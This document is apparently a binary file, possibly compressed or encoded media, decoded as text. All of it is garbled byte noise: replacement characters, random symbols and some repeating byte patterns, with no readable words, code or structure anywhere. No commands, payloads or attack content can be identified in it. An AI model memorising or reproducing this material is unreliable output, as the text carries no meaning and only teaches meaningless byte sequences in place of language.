s��Սq�FǄK�[��L�T[�Ř��[��Qy�ԤMפ� ���Q����^�i��y���@�B��CŔO��DY�L��Yȁ��Q�U��wȘZ�� 8�TH�JŘ��T�Y�$D'�M�S�F�d^�5[�0���L0���y���Q'�C'�S����XS����xB��i�fhfȘ��iҊ����$ā����V�t����5j[��<����j�Qjb�jei����陧�k�I����#\k�I�И�Ʃ>Mdk��]��T$�9���|��ٶ��m�9�(��L��(��Y��Q���k���ƛ�MϘ8������V��n���l��F��y�p��V��I��M߈'H����ɛ��6p���yn�����fl�)���̉��vo�i���o��Rh��o� a�InoaV`/�a0b�`��`eb�I���o��I��mKO�#2&�4fc��`�6�*�eOߘ��FV�6d�b�oeCF�ҹ`QvbT�``f�U��Xcmfb��fz��EvfmFa�f�_�g����q����w�������Ո��w�w���8(I�#��@8)K����9jI���<@9+�
n��!x+A��� ��C��.�!�����$��/,�i
��&�
��~d1�	���­� ZJ��~�:�ȇ��26S�̓�C�|�Zk�S��2>=�	��E�U�c���Ha�#5>i*��_c�%��VY��q�6�V�M��gJ��-&t?�	[� T�D��ᨠ�)�J�����9d޸�H<���-X��!��F[/oj�? �D�2��Q
�
��w�������<�~g�z���OĢ��tƇ�!���ꎌ�y8đgHYJ�0q�������R<�͚g�@��,�I����li�Ý�����������V��Π�μ�i�w������ڭ��H�!�R��LJN���)�9<jχ��ZJ�7ى)�͐)�����ތH���y���¢�f�90����-�9Și�xru�a���,�!���Z�� ���N��8�ɇ&Њ����I�$"RJ��w�.���N���`���
�?ĸ�%��-�a[��δ	M���,*��h`�@�Z���fM�kz����)���TyI����g=��xȊ�$x��2���[j���إ�a��h�
&��N̦���#��&c�����d�������H�C�KE����{��,�����>S&�ݐ���&��c�b:Ӭ4���$�0�ݭ�Rh.���yG���)��u4�M�F-�H$�5����ϴXM��%4���4������w��wP�G�&t��w(�_w�HPi��˃�d$%� u�2�J�fS��u�X�?1g-G���4*��ť�@���ذ��DJ���g�_Ӵ�ǰ�R��9�=r ��0�X���u�xԮ*\*��!8;J�Pt�ŷ\��Ɠw�3�_p���&��� Ř��=e�L�+��P��ȋ�Ȉy������H�i��ʚ*����X���pϰ.m);�����֐h��Z�G�kz}��%�ĉ��XH�J��Th�Ȝ�w"��Ĉ����8��	�y�i蝆���ϩf� �@��P�o�,�3O���t�I���Y��H
��`ͥz���Hj��XI���%�Ơ��V>��	�����fc��	�v�ʪ�O�M�����T+���A�	��� ��Zً�Z!���nn��%���! n����wp
�^(	�Ĩ�H��(����+�	�	�	��#����胄��A*�����L��2��"��$�C	��7���(��O�awĸ슀�p������:���Բ���Ĉ�� �+���lW����������|�m@���H�K� ���*��M��	ل�HK�2^�%�i�a�P�r�� ��*����G�"������|NQ�t-���Z��=��L胹XH����j�w�.���	��8%�`R�,��e=��PO���\,���R�����ը-��"ʰ���>h��	�=��R�ۍt+�ȘJ���1�<�#�b�Jy��nXNٙ�!�w�>��D,���t5H9U�t�A����I����t˚F����މ�"����׳������@�L�=���D����&*�?ac������������XL��x��Ɋp
����h�����	�,��I��PJ<�>h� �i��Ym�����;�M�.�K��{��=�&�ȏ�H�t�	�tK��0��B��ʙ\p�������g�E,��tI��
����7�,*?-�ܿ���l�K�#9�U+�ۘɬ����HHw�w�J���龈��0�����`��Љ��(�ٙȏ�v���Z��XN�{F]Ӭ���m���o��h��I�����@ ����^9�,땈sH��h��8��&-:��
�)��"!>�2K��D�����������H��X�*��]z�H�p8��H�옉�� (�?�ii�hN�Qg�
�nX�����B�f�	���_w������x�5��8"\N��:��J�H�gX+��h���*�y_5E��C4!n��wt�wI8"�4�gH�@X�	DK��p��v	��D눳OȈ� {~�閐(J7ʮ�T�Yhp�L3`
p�,�R��m�]�fc��$R�U�{Q�qʞJ��q ���������F�8������� �(iy���� }{��1�uyo�?��X�	�+j���IZ���l냉��A�	\�apO�8խw��c�]�Z�
p�m	U�JI���9smw�����[牗0(Q���{�I	����G+��L������ʪ%~m��w`:�Y!t�����%����*jH�U��ˢl�`�k�b		�|k�bH�gؘi؉�Y�߀:=�aZә-�(����1?���w��9��􉯇M����
��
�?�(Y�R?�����m 	T���K�0J�0
��H����	�����������ك��9��X�eف���o��2-��	H�����n��P؉.�zH�*������u8�P��w�f���ٍn���/�d~֏���*Ò=������H� �:�P w`RI���n��pj	�����q�a*����N��ٚNY� �Ph�I����ڍ�@���C�9���8���ٙ	���8�ވ�C؁�)��������C؉�������H��h�@
=���8����
���H��� 	���/�:��t�J��X�7��J�_��7X��H�[@���������٘���}�e���8�{�7x�����(��H�7Ȯ�	Ї{�/���y���'x�Ř��8�H��w�J(�}���q���w(�I�����X��x���78��ݍmK��X�8h7��5��8��͘��	�&��x��؆�8�wߊ7H�_���K�i��x����uȋ>����ey�Q�q�'�'������zH����>؊���X������X��(�_��x�?X�����$ჿH�q� ��m��P���'����
x����٨�2q��a���m� ��͙|��R��@��?H��u��]������X��w�7��8�ȋ�n*�88����x�m1�1k����x����H���i���jъ�����yz�>��m�Y���H��-��u��RH�ݸ�w�_��������z�sъ]胼8���b�	{�5��˚�߁�eъ�����(�hA��X�Ҋ����X�Q������	��'��8�w��5�>@�o��-���/�~�n����������x,7��zx>��(.�(��w��x,�؆��C�����x�>�zH�8�����i��M+�����)�(hwȋ�r�ި���Y���H��ȍ���!#����+Y�����,mۍCXk����r�����3*��� ���/��p�RX1���B���+��,ި��*h�����H�w���w�����!<��؊���ȏ`B�&����ț�!�a��� +�|���X��ȋ�胨�������0
��8w��(�8ŸȂك�2#���w�)��蠤��U���B#�؆�"�_�ٖ}g�(���8�TX����X���%��'ި
����8���> �t���޸����X�z荡89��8m����A��p.�B�ț��V@�ȍ����֓����Ï((8�� ���Yh���w(8��(�RX�C��'����0��>yG���o���I"�ȋ�荨X����舊��������򋡈�=����%�8/[&������h���eH#�wb3��>	��,�Ub�=���n<���&���R�R����s��� 1�����ȍ����P�<�80m�3����(�[��Y؉ި��ߘ�/n�dC��� �I���3��T������Y�̙�*�i����H�R8��KC�*�+�mp��؉+(�0�d��o��g��X��&ۤJ��M�� ���2�=o�� )���r��8��4��HM�����耼y��4��N1���PO��"O�)�����3>�NBw�������e�x��N[P@������ȁw�B-�B+t�n8� ��B.��Ɠ�jO��"������ȁ�p�XA���t�64A������A4A�x��hBtA�	�����B��^�)��:�7� n��A�BDDzN1��(AP�xDn���B[���X^�,�V$��h@8�f�Cގ�@h�,9oF�Ew��t�h@��EA��X3{� �KtG�%Z�zA��w	F��q�bz���+�[��/t�^��vt�1���A��� Ԕ��Łd�1�E��YX����7~㛰YƤ���\��\"���5\i@F��O���N��]PN�E
AdX����c�L����CK�)^�\�/���E�E����ud\ �ÞZ]e9XtP�y���A��Y�e�"BPJ^�Q>����AdX���������(_A���Ae�[�%�:��i��u������ <U��]w����w1QwTQ	���hG4��0���PݩU�5��E�yA¥�����m��d\���DUJ$A,�+"�y�_� M5Y�)A�%�T�����ȁ߈Pw�h�LhŁj�H�i�B��2����\�G���V]�V��k����E���õ�`�]<:
���h��@�dG��}�VjW�P]w4Aq�_�F��e@���0$A�_g�E4m��EK� D4�;u@P]v婈��=�k��VgYC B� ��`�(U�09B��3k�T^�Bz�I����B�棤9�ѴO�$V<j>�;&����@��6
�b�!e�c<��ف�u�
eb�Y�0��8
����PO���x��O���POTȨAc���Bʍix]V�9}�e�)'z�C��l�:P.h6f���SBf&V���"xv�b�gp��=ceVgv�j�b����q����w�������鈈�w�w���8(I�����&�������9*M���T@9�O��L`9,A��"�A:-��8ݘ-(.E��R,�{.�颌4�ҹ���d�5/|U5�in!�����VYK#[&�oAH �	�� ��5��W5c�����By8���1aF��(ϊ��G2T����h�؂_V3����i.�������|��e��$��ˍ쎐�oV��?o� z��*�ә���w0r��,� ��C�l=�(��S �Hp>w�fT���"RH��l�Du����6��E�7 �HN�*,B䋑y��g쭈�g��ä��;���<HT�M_K�}]�I��`Z����IΊP{I�!h�h�w������@��L*���,���w�PK�}����p�}ǝ9�ؐ�yǤ�y�K�!\����yȝ�9@�%p)��9L���<���������������1���0B��F�؇����it����XB����H�GYQU����+o�K���x���h�X���w؃��|���ف�:�i#�H��Ά�ɇ(�L�+��@��v� ���B*	�����T�N���9��% ưa �J�д���֢؀�`��;����-z��� �!	�9Ȓ{HjI����1&KVu|���D�S(w��<p�������b�]&�X��-�H����0�dBŠ�8�ӴYǰ�D84��ҧ7������A��H���HO-�~�J-gP��|)M�w��@��9K�ӄ�X��TyOt�� ���j;�w	�]��ˬ
XY
�9(���PxX� 	MRw���a�M3�����B���Zg�\^�p�\���@��x@Ν��8��V$��O�dtǲڄ-OA�q�`�Ҋ@6�����F���5����! +K�;�)ʷ=�	œw�y�s���Ͱ��)y�{#�Ɉ�aZ�鈨��	�o���w����5�U���HH������X̽�����i�
����i�6�I�8� ��h�X�����;�cы�h��X���ɋ�	�wV���)��Ȍ�P���eH�D���dh6k����ߑ娘�Vv�����\)!^-1�,ꎟKI�d�����
���HJ�H��l?B鉋p؏��(9��'�����K���Z≞����%�x��Y���(��`M�H�H��w�I��@���j���O���7����KC�<H4��!��L�Ͽ��z�����68��� �K�ġ
����.�ʿ��!�Jkm���$l���ۮ���wu���h�*qw��$����H�Ω��ۉ�Pn������z��t�����)�I��?'����1��-G�|�w�K�����\w ���y���<.*���p3B��!���Tq�n��ztO��J�)���
��h�$ɋ�@ˮ⊎��Ȝ��`�v�(��QI��H��ц�o��Ώ*,����ɮ�r��~��s,@�\"��ȼ�ٛ�Z̚�H�P�M��Ȃ�p�t�aK��Ȃ��O����*���HS�|r,��a'L� �/<��w@K��}I�&r�|*(St�įxـ銲�J������dO����5[=�xcU^���
-�ى�:�A˛����Ɉ���h�@����ޡv��X	��Q�
ਔ�J�P释H� �1&��Ĕ�,3�)��8٬t�	P����������H��y�@�0���Cf���||���ֳ �	�`h�����q�)�(&q�(͊��^�����7�؂�LH��`I��XA��ɟ�@��蹂��
�80��v(�	���MJ�����	w��0ၪP2������2B> ���寸����*��8��K�
�
!)��t�8J�n�h1e0Л�H���ɌOU9ɮ�l	�!$Uȵ����A��Y���	��҉����.h�$��G0���M�Hx��d��X�{0$�D���tˏe������uK�����.Ҽ��p� ���:��A��Ȉ��x	�(��8L���	�!�H�6H:���vȌ(���3� ��˻�_9#��pUg�k��ew��+��&�T��؈
��(���H<�'#2��<�X#�K(��~e�� I� �x)˚��ȡ.�	�y�j�/��ҥ\��^�=%�3}�͉��xɱC��Ch��H�1w{��!����5�����2��Tx;u���X���Mo�wX�[w�����ܨ
�H(D����0ϒX��)�I��zQǏ�<����[8���e���xx���⃥(���2�����ʂ���$���e��~����I|ԗ@�s����=GS3wA�_t+�s�qȼ_�쩕�ɳ^�	���u5��+~���̍�ف����9��M�G
���Ck���X�����	�ӈ�b(�� �c詹��{��X��K����z؁��R��ӯ���ˀ����Gk��ħ��f���������(��,����{�wx���������o�������yҾp�@X��l�կ��L趀�w�	�ۃ��aؙ��K���)�����.��(�ںči�M��r��j��w���(�؀n�� ��ߌ��	�������sK�����z��|����9��f蘧؃z(�>�0��v؆��9�~���z�P�	�"�ʾ���فRH�Z��8�C�P�^��(�#)��ٻ���q
Վ�
=�*�๪�i�Y���h��r�{�&i�IJ@�g�������wh܋���8�9���I��ف���w��T���(�vi���舎�)�.J�W0��x�y��-�&�8�`��	.K�Cwȋ7�Ũ�P��������>����)�*�H����ن�x�ޘ����g���荂H����������h
ê�NИ
��`�Γy�X���i��7x�wH����C��؃�荊Y�'��$p���x�v8��hɌI��q��H��(�>x�؊��ê�N@���� &}��I��ъ5��]x����?x��8�J���)����A������H�mރɁ��x��1A[�L�ȋw؊9���.�l��P]�Ё�(5wH�*x��X�w��8�9���(�>������`��m!�؊���0�T�Ѥ8�����������!��>���p�T(�zx�ơ��H�7x9���������Ҋ[����R:A�a��u؉�h
�x��X�8x�胿�+��؉#	̧��_�ǃ�|q��]xwX������m���ނ('x�?8�*Ȏ\h웅g���X����n���8*����-�hB����٢�&ٍJ�/wwA�>���B��؊u��u�__���7x������⒉���)��r�8�o��������\���2޸��@���� C�ȏ�H)��Z��H���/�x��:���*�%�>�������ȋY������~�ܨ%��%s�/D@,����"�2������9�+��(����X!>��޸,|�#������C�*�r�w؆��ñi�78/����荁���!���{�$p8w�LR9~�:���Ew,��!?,���Y��ȏ\q%��'�PH��$��σ��2��a!����فRA�C�Ĝ>�w���/�ȏ
�=����=���i���*�!�ȫ��޴��n8������<w��X �H$�r)b�/ވ��?�����x����X������!�⍨��؊�؃��?w8 �ȍ8�)��PH�9��X9�8��Њ&��ȏ*B��89!C�(������h���==Csүc�:��؉ܨ2Y�!}��~�5Z��Yh)�w�*��1s_ύs1��6=H���Y(�}3E��d�7(؃e�����:��=}�������4������!��;���e�<��%����/��E⍝�T���ȏ�29�ȏ�(�(�K�P�u��*�"���J���(�H�74c梘W�6�H�6I�����6S�(�Lic3+؁��6���ah1~��w���x�o��!�*z�*a��!��=����C�P���H��J3��ȫ������ks)�D�i�@�C��X�dw��J86(#5������8� &��0�ɘᨁ���H���(ȏJ�m��(���X���� T�"䔵��p�$��Cp�����舏�H�Y��(��醊A��ݘ�H������W ��؃.���(�(��Jњ���.�n�F���I�Ph
T�����g���@4�9wp���u�y0D��X�y&r���Q#�	�� �S4��eX1�X�逇������xX�uXnSn��U���Z��Zq�Z ���=�
-X����J���[�wE�������������5�n8���\�I�q��ȁx�(\Ș�8��X\��e0�w\�e0}��K� ��[��[��[��\�x[��\���ѕ�ʾ (^�\�H텱ε[1(Z����KS$��[���nȁ�U[����Łs�Y�u\�x_��1y�_w(^�u���\;P��Q����5�� �1�[1h�9e_U���\����n��H��UQ��Hu�p��������	�ܾ ��P&�Uw�\��w����x\HT�ف���X��E�x��yQ�u��e_��S/��*��9E%U�j^Y�Q5�Ę�e�w�����\�~Ju��֍w���5�
���[�K�QP�IU��[�zWie�[�u[m.V9H��R����8��j+����S�j�a^�ƾ��h%E�W�_@�����a%V9^F�����4yT��(�H��"wxW�f������ITw�T�j��T(���^�v0�	�=uV��_��ʖh� ��_�67�w�^�%neо�՘��m�ɘx����[�Ŝw�G|�[��5_7�T�u`w�aF�VQ�������8k�Ŝ)V���V�v\���[�>�%iq�z�a�X;�_���(F[�v���[�����anxW[Y5���Y�Y�i����_Ŝ�uU�hXCv�Qu^XŘ�g��_�d�[���9k Ŝz�V%i�E�I0��%^;��}vQ��f�	/��g�Ŝ�U\��SJ��h\��i����'])u������h�eT�����g�����t ��za�5{��&���������֚�G{����I���Q��I�9�|��Y�G�ɇ{0U|5 }3��Rx�T�|�7�� ���~�o{�~�߹�����~�Ǫ����o�ƺm�_�/|�����E���q����w�������눈�w�w���8(I����@8�J����y�K�ݸ�$@9+O����:,��܀�-CeJA���Dari����ȃ�9�U5�~d}0�g�[���|]���|Vi�"=�6,l黟����ן�� |U7�gJ�#ܭ�1�R@�	k~�W��i6ˢ!�-:���`�L��	~��U���0�T����gWk?pt6���u�Τ�5�tӌQg2�݌0���'Ї�H�9����޵ۉ��H�P��Dp�,���	�ȇȘ�8w�٭�䢌0u�ݢ�V
��4�Z�~�P�F��w����P�ǈx�IKڢ�������ȃ�����KI�Ӄ�����E������ʕ��,zG����H�J�* �& H��w��ߣ�<�؃w����:���e� Y⬒���R|xɢ!���I	Ǒ�D���S�َ��̡�LoQ�wp�,���xF������X��[K��t��}(��g8�L��(j��<zH����������@1 �ha���	�}�� ȩ�H��Hw�9tk��@z��4�X��J������%*��A#�޿	�/�\*��F)E�������ǣ�yF	�|�N���%�j������( �Pjw9����9
�n}�i4]J�iHIc��V�ȇ��Ðh�y���3�!��Si����
���K��0�F�wt������[��ڐ	�䢞�G/�?/��As/����-�-�'��1���Ҁ�К�t�M���	M�i���\&�$L���9Y����̺舃�KE���ܯ���w����.�	�o*�IGc�˼@l��<�X���E���㣫T�n�j�%V�����F������������6�ꐓ�z[k�������B�=�C#n�O�ThOH̹��tK=�/é��/����rG4�'wX�G��t�	�\�ŝ%0
Ǌ���ð���Q�cJy��� �W+U������l���x��i��@��X���I�N�H��y���K� ��(��%���O�8������������`!�R�׉w�����̊�O/���i�5ґr�		0i�_K�n����	�T�|���~(�H��𽋄�Ȝ�hI�Px� �������x�8ɏ�@R�� 	�ة�b������n��4p���_�����J�>���,��L��(�`���و��x��8���@��}��,k�� ���ޯ�4(� I���I��
�pH�^��dk�?�m�@���0犋!H�P�H�G�P��R �P��� �3:�#�PȐ���,���K��w������H��I��"��8Xɀ���l�#KȢ�	����:���IH<��\H�����*�@�p`6
܈�H���H%m���H��h��:������yY��L���˞���{*8���
�T+�*��^v�I>��ڠM�[�YxL���h�<�S�ب�4Ș,�����ʛHȘ�t˜*H��D����i�H
Ž�����u�O����,�̛b�]�Πek��P
�>x�t����̮������=�� ����dw�(�{�԰`I��=����R���)��+�E�֨��8��cx���h�-ꨍ���~����=�t���(P��Y�Ӱ��98�T��x% ��n�Ĩs��{��k>��E�������ɨ׸�� ����ꉪ�����	�	�=U	Pv9�k���F����h?ث��R9<��0��s������68�Ԉ��Т��Y�X����J�⩘������EV���Ȍ�틓�i@�&��� ����N�m�0�^)4f���w�[t
_�i�]�]��p����_땨��r���􈀆�������H:�9�ʈ)0h��씗�JH��)E��'�p�U����5���������z�m�
� ��@J�P������d���bm�&0�KM���>��E��M�P�	���pʄ��	�T�u���^��\����I��h	�,��0H_�a ���������+%s���2ۉ�|˖if�0mɍ�,�H�14��(P���n	���v������a !w������x9L�I���6ȸW���Y�p���1�s�X��邗�,�JT��ߨgZ -WQ��,�f��L��Ũc��҈�i�}	����O���c�I�S�	|��8՝LИ�v;��n�"Y�3[^
�����h���V��h��sY��?#����XȪ;��	+���P ��>:��O^j�_K"/�b�@ʌ�����8���3��ʊ��
ُ��&���J��Hz	+��"�\��Ԭ�pg��9wȀ�9j�J�=�T��z
��!茹�x���i���π$�W������(��ޘi8�|ٽ���F��Θ;��L\����ʕ�h��/���-��h�������ٸ�8�w��\������1I��}ޡN�����M�O�b/��.�\ف������y�������}ɍaȌ�h�ؾaH��ɘi؉#	�T����V�ΫϘ���L�r]��=�>󐠀�����m���Y������x�D}�~��>۹~�A�����_w����XȘT8��𚺩�
	D�����p�A͘���п� 9���8�:�9 �=����ᨸ��냬��ИO�$��nX`����8X�GnX�)����o�J��'��8����ȟ����y����o �	f�9�����
�����[���w�̛�P	�؁���P���X{ЍR������q�����τ��P���0��(����)с��E���ϟ�ك�؊ޘ�R�����ȋ���w�2o�8��x���^�Rȋ����x�ٍ����!�x�����γ+�UPá���x��8���7H�'X����o@��������X�x�!_�i�]����(��ߍP���!��x>�'ȏ�ߖ�<�����Q�����A����?�����H��덤(���zX��H��J�P��8��x�7�!�� �q�(���A��A}�7��D=�#��X����sh�<q��x��(�nx胼؅�x��X��w胿胝�Ȏ��8'؊��I��8�⑆>x��XX�>(�{p����C=��iw(*����w؊���ፐ�s�W�荙H�8x(�r�8���|�c ��ȋc���������~��8������Yڊ1��H�>������q�Y>ȓ>؅��P��>��x���B����Bw�x�(�LȋB�M�8󘨁�Xx�*X�r��8�s��5I�5��:�)�Ҋw�uw��mx������'�jH�*�-�x?���X�4Ё�r����3����u��Ρ�8(��ف5���*h*<񋼈�Yأn��-舃c����Y���)��=q����z�{Уј~]Ԣ������"�񋇂�7x��X�����s�.p��,q'H����Rȓq(�����I�h*�X��x�`���aynx��9���� ��q��&n�"�X�؃R(���,�ȏw���&���P���1����ȋ�w��������;��/wX��x*�X��Ӎ�h�H��	�:�x(�ȋe8�7x9��!9J�'�X�uȏ'�%�����uh�}��x(��7'����" �����&���B��Ȉ�+���梈Wb>���؊ܘ����������������x �ȍ���u��uX��ሎ��1�Í!;��(?�e荒���&���I�%���?+� ���>����0����2���ݨ��X��S9/z��џ���i����wA�+�����i��(?���8˄�����03�����z(�1�5����*0����8w��П9���hH-s�d��P8�<[�*����hH\�Ĉ�:�I<L-�T���r�P�1��q��ȏx�1X���aH��1�����Y(����ˊ�as����p��C�,n��T;;�1��9�����v �7|����h(�(�q3�+��+6���0	K #?�$?b������O�#?���x1�q��"��>�.ww؁ǯp9�q�JMw����������H=�ȍ�Ș8/�X��x>��.I)���8����������6���N���@��mޟ ������̀���X�� �y���������+ʙ�����Ř���Fl��j��R����������_У��JpM�W2H�!�"ĘCȯ��+��$nP��Y�X���J�dP�C8z`�N��}�5z05�X�1X�uY��%Y��5�cޔ���x����H����1w��x��H����8Y��[ȵ[�U{p���\�\�u��\ X�E\�9</�np�������w8�O�x��E]�\ٍ߸^ҥ���̥��u����H^��5]1��z�x��u��^�e]�)^w�����^��_c:@�P�^�Ս��^�J�%]E�r�9��Y�� ȁ5�/E^8��R!����<�S������K��������_n耋Ɂ���%]�5�%����W�� xS��1H]��R ^�wXQ��ߎ	���V1����m� دS��_ҥ]������y� U���H]8�wu��A���P��+��h��h{�_�8T�����Z�9�[�S��h�8�_u�NE�I]�h��賦���V��o��UQ�VYOp���reiwhWԕj��j�h
5]���5��Xlnɕ���u�^�VVA�W�Iis�U��jo�lN�� ([����ņ�����P���"O���n�Pޖ���U��lU�l�&�UVn���F��wv�EPlm`(0_�5��%]i��/ekՕl�h�f�����������w�i��Qo%o�Hou�n��a��Rm�^Y�T�%c��i��bP�����P��l�aQU�weS0֍������_l;F^��J��b/	�Ƙd�����[����E�Q�1�e��h8^֍��W�6��EH����h��Q����`�a��^wH����8%]%x�P�Q�YP����8].Fg#^�UV��P��S�Fk��^�VYy�eQ4 ��E�&yj��5eQ��z�x!�e��y�y��l���ض|�ǘy6]����'T�������f(�b����I�n���Z��}�ךnX�1XnX�E��{}){���0�JqT~j��}�ʧ��W��.�n�Ǫ9���p�}뗘��q����w�������숈�w�w���8(I���$J8J����9*M���T@9k7�R8͓�:,A���[�A+�R,��;�E�vZe��3���Ÿ�	,��<5Բ8�%�d���=���\Uk�ȍ>��	{f�!g�̵'Ռ�����
g����wQ;/���E! ~ʍ���`�L/U�=�	>�Z�f���f�Q�(5 g^Ÿߍ�a��B=���̇�wx5K����	�T�����t�<1�k5g�� z�a�9*��k�ƃcN��16����^�wc4��n��S+d3ͥ�yH��a�� 5��X2ec�ى��t���d�Ζʹ|��buK�Ji[J�-{���̙���4(Ť���U�_Տ��h��hރ��șhxɢ��`*��T�ݠ�̡����n��͇�������	k��Z����X�!�xǢ���i�9ɘ�� hʣ�����%�G�8u�M���Z�	�����u���qǮ� KٙC�{�ó�kO��<�����_�<��	w�h���ލ�v�Nʊw�I����H��h�t�xG�t+ͭT�{L���)I��<	�~��	�R"��rG�������D)E�������j�ilƲ�����\Q/%[�<I=@����!�x����؀�D: ���h����JưܑưwD��ْ��=�d-����>�.��>jxI��λ۴h��<�Ú�|����Ȱ����*"g#Ҋ���I�w�X�\8�胥�M��h���L�Y���d8KGgF���yh�\꣺)�خۃw,�	�̪ �Q�d��4�$,A��%������������H��8
��}Ȑ�Xm�
��
��4x��Ę���Q�*���飞�蘆�����U
nU"y��H���I�* ���,�͠�ԸI���鋐�D:ē���d���Ȳw�t��s|t@|>	�@��N7�\�鲥 	���D*��0��^���k�=�����td���^�hQ��]�H���k�m����:���與�����x��&���	���튁��w����i�������舏�
׀�z�u���Hj�~����ΰ����̘w�E����+�� ʑr�	�����q �}��`�y��31L��˞;����#������랆 �♁J������z(���i�ߪ���,+����/j����L�Y��n�
��zrςp	��i�|���YȠȉ��ʍ�����H����@a�֒�̰���ރ����c_4���sR�ˌ�Eh��pJ�v�w��h�?����������'���5��1C��>���9����9	r���r�,���G	���_�8����i�uȠw)Ā�+�	�����@��2ӓ�[錤hHÚ�l�Zᘣ����7�J���M4�S�\���5�����
��~�S9��ۊ�`��}.��n��q��
�Ùr=��i�:}�v���K�̹����&Gt�ƻ�� j��ʿ�#6~1��s�,�v�R��y�u����:/��w���ܐ��wd�� 5/�ι���ܚuO����������:Z)��|k��I�`͘�����[A\P�ӰhH��h��}�Y�$'���P�:�M��#�Ȇ���j��=�%Tk�¥ ����=���Ճ���a��I�ڨ'�T
.՝����̀��[U�Y��~u§��m�/Әi�d����1�	HM�ˬ�8��I��XХ6����h�* a�b��Tk�ŠRpL>�����0H�2��	�H�?̊胔�XM���e�;����w4�{Z�P �`j���`��uK�wPʅ�8��<(��"�̈��tK(�@
�Z'r9۩� c�_���C����q�-���X��ə\�^P��|H�����4L��8)���
�P���E�IW���4�!^D��g��؉��ь�pȞ>��ɐ�ꋓ���(�ذL� �=��-����h��z���B��Ha���Q�@u�#@s)>��&�>�H������v��ɜ�Ϸr���0�zL�����鎣w��(�$k��%^�E�(����@#����ʳEJ�Q��x���荗p��8 ��k��@M��<������ֶ	ǐ<�wX�q�R������J{ӎ�D`�zq��Pj�0V�
�5k���H�ZL��Q�� :�J{߹�e��rVHl��,���w�\�*�Ԉ�����#��xs�>�];�7��dc2�^�\����i��P4�R��V���6� ��}���JЀa�
p$�,����nƇ��2�\Y�W��ѐX�w��	��i�w O���y�h }(��J����(����Qqeg
��8�ͺ��!�ʂ*�e(�w�<8��8���L����)�{���(�(����(�sܘ������r��>���}�4��Ռ�I�\?ᘸ��8����e��ӈ�q����ƨ���H���x���v�Ǝ��"�����,-�&���ݕ�������ΘaXɒ��<8��h��8�wX����|	�����
������-�ߊ���_ի|���ʓͺX.Սw��ũՊ	�ш��l�Ј�k<�\����8ً-�* ��������'�' �?��'`�&뵲���9�c�cX��w�p蜬�i��I��5�z9��I�\����/��쁘�v� ������)�)��ȘX���x��� \��ʪ�� ����{|�е�(��	�2P�z�TȘ���ف��T���m̀��u���H���h�щ����������8�A�i`�-阮��Ұ� ��bw
��9�Q�An(��6�:��y�-�8�����Z ��!����/�C(�C�����q��\��&�T �R������JC���(���y��Ȏ�����������X��n؃
؃@N�J�x�z[
����&���J�>X�7���X�(���7�!@m��؊wH�L�T����(��Hሎ���|���q���ҹQ�֮ ��� w� 1�z�'X�!q�X!�I�J8���w؊�؉̱�T��iwx�w��8荼X�ʁ���؆C؉8��w(�I�ʁ��Ҡ�������(��؊+���Ȱ?���(��
�̋(���ȋs��J���H�������(��'!�6���x2��S��H�*����|������d��'x��(�JH�r��x� Q����m8�ȋ��o��x�}���H��x���*�	*�B((1����8�� �.ȏ�_蠓������r�7���X�'ȋ����� �S�4�����w��������s��������*��'�/8�,�r��ȋ�����2�D?�9���8�/��؅���X��"�P�(lQ+S�,���8ȅᲘCx,8� A-���R���D��2����������/��C) eX/ ��B]x��8�eX�Rh�R���!!S�'���X��(�8����A��Pȏ��,*��#/�҅�	'@��-���2-(z��b�x*>���!�Eq�?1-s�% !+8-��΢�!bR��w������;��u���э9�+$��/�(�9�s�� ������2�+M�R��hǠc'�9��΁x�7�7��mȘ�֨x��8�(�-�H8�������Иs��ㆴȋ���r��>>��7�P8��B*� �I*���n��pX-`��
Ҋ�Hn؆��,�8���)�Huh���z(��y0ܲ+zX-��H���H*iȏ�C�쨂���((/Ø��-4ywH�����r1j�>!�%��%�I��Ȉ"z�tw�뛡��������)Q���%��*w�*S�+X��X>�ʏ�����6��1�ȏ��h1Q��iH�5C5�=U�������2�����Y��(3B��Y莨6wh0�Ԋܸ���8�y�ȍMҘw�=�z��*��.G���X�(�蘆�č�6m!�	����~ �L��C����ȍ���5����-J��xK�)w�����Я���n�H|��(��������(�[������J(�L�z����(��C�L�؉w�1-�K�4�)���L�ꢨX�g"m��aM3���.�0?9��؍*�*����L(xH� 
���`%���������xK���3u8A�%��@.�`ߘ7���XI礘�=!A��H�Hp�=�X�e�D����HP���ʉ/�?����N��Eȏ�c��ȏ�����" �Q�Ke��1����佌����X�������x�0��T��࠽�@V��}��y �ȍx�#��hK����pX�P��eȍe�N�Y��w�]�+������9 H������\C�Ȅ���;Y9�1t �8�Wq�C���R�A�H���1R(��B�����^��+��$(���FY>L҈����]�ݕ��������@��=�8���P1_ ��xn�P�Q�n�QQ9JQY>Q���u�tp����w���I��*�� Ř���^ꆯ(R!��0�������H�TJ�T��R��O����R1��q�	u\��R��S�xS�w�SU�Ɂ ��%讋�U�)T�qTw���إ󨘯�� �����⎀	���q� x���� 5U��R���ȁ9�V��P��S�)V9d?a�W�)T��|UU
ꆔR����R�(F��hw�h:�����	��v�1H����v����hW�y��8�18�4uV��l�f��	k���nhVB�U�	�!� (j�����S{Řfm8zT�&%����Wb�j'�m�֍C�����y?��Ӷi�ii趘�昧�jix��`�Xm�wXo�����h��SĖ��VR9:TwH���n��6�ݨ`��b��$�j�&�n�o��o�o�9owHh9�a"��!�
�k��mej��n��6j��v�Ƙ5�8�R(`���X���`)�cƦ`�Xc,��"vk9�i#ub̑Pji��(�{��(I
�b����� ����2�di&m&dA���9�O���e.vV)>܍}�l�U5�!f`#�f^
m��O�ahe7an"�s��Ɓ"�b�֙K�n S$U��wHmP�"��{|R|�y����W�w���)�|�I�͖W�7j9a�Ƙ���7R�Vo(�Fy^z{��n��xd�eV��Ph�Ӷc�)~y���aԷ��wiP&�Ƕ�}5z�Ih�m��c����h�x�݈m�7��v��נ�` F�A�q?�`�k�T�l6̘̆T�xwxט��Trv�1(r�a�'N��i�`�n�s�uq�3_
��:7sl��h��<,����tJ�t9(��J���z�TjE�h�T�7Q�t[ŘFsuJgs3����q����w��������������w����q����w��������������w����q����w�������눈�w�#���8(I���ب'K�K���Z2�iR-[�Yi��Y<���:,A���Gև�e5q�U5�+ y����p��qfU5�a*-�A<�ۉ�fi�ȭ�*�W�)¤�m� ��/�X*�Y��_+��B�x�0���I!b��Y�P��� �[=���j�#>M��Re�?:��dxJ��F���>�ۍ��"�cM+���Ha9�"Ǣ��\
4\�$��ok;��N�!���?�J
���g��-����w�h��i`�.Q��kD��-���Q��J�ݼ��|���Q�_ރ�0��e4��|8J�NAOQ��P^K�nD��=Ȉ��%�����|�^8���
